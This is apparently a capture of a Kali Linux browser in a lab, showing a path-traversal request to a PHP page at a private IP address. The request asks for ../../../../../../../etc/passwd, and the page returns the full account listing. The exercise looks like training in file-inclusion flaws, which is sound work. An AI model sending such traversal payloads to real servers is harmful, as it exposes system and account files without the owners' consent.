 10.0.2.4/hello.php?file=../../../
10.0.2.4/hello.php?file=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var
/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/run/iodine:/usr/sbin
/nologin miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:114:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin tcpdump:x:115:121::/nonexistent:/usr/sbin/nologin rtkit:x:116:122:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:117:65534::/run/sshd:/usr/sbin/nologin statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:119:124:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash avahi:x:120:126:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin
/nologin Debian-snmp:x:122:128::/var/lib/snmp:/bin/false speech-dispatcher:x:123:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
sslh:x:124:129::/nonexistent:/usr/sbin/nologin nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:126:131:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:127:132:PulseAudio daemon,,,:/run
/pulse:/usr/sbin/nologin saned:x:128:135::/var/lib/saned:/usr/sbin/nologin inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:130:138:Light
Display Manager:/var/lib/lightdm:/bin/false colord:x:131:139:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:132:140::/var
/lib/geoclue:/usr/sbin/nologin king-phisher:x:133:141::/var/lib/king-phisher:/usr/sbin/nologin hdfzzf:x:1000:1000:hdfzzf,,,:/home/hdfzzf:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin